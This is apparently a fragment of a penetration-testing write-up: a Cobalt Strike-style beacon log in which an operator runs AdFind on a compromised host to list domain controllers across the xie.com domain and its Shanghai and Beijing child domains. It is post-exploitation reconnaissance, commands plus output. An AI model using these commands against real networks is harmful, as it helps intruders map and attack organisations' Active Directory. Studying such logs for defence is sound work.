 beacon> shell Adfind.exe -b dc=xie,dc=com -sc dclist
[*] Tasked beacon to run: Adfind.exe -b dc=xie,dc=com -sc dclist
[+] host called home, sent: 69 bytes
received output:
AD.xie.com
AD02.xie.com
beacon> shell Adfind.exe -b dc=shanghai,dc=xie,dc=com -sc dclist
[*] Tasked beacon to run: Adfind.exe -b dc=shanghai,dc=xie,dc=com -sc dclist
[+] host called home, sent: 81 bytes
received output:
SH-AD.shanghai.xie.com
beacon> shell Adfind.exe -b dc=beijing,dc=xie,dc=com -sc dclist
[*] Tasked beacon to run: Adfind.exe -b dc=beijing,dc=xie,dc=com -sc dclist
[+] host called home, sent: 80 bytes
received output:
BJ-AD.beijing.xie.com